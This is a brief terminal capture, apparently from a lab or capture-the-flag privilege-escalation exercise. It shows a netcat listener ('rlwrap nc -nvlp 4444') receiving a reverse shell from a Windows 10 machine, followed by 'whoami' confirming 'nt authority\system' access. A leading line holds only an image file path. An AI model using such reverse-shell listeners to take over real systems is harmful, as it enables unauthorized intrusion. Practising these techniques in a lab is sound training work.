 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.79.62] 49902
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>whoami /priv
whoami /priv